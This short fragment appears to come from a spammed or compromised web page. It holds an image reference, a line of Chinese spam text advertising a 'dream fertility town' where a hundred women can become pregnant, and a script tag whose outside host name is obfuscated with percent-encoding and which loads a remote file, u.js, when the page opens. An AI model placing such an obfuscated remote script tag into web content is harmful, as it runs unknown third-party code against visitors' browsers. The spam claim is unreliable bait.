 可以让100个女人都怀孕的梦想生育小镇！<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>